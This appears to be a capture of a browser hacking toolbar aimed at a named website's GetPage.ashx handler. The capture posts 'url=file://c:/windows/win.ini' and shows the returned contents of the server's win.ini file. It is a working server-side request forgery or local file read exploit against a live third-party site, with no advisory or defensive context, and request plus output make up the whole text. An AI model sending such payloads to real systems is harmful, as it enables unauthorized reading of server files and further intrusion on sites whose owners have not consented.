 Load URL
http://www.anhua0737.com/ashx/GetPage.ashx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
url=file://c:/windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo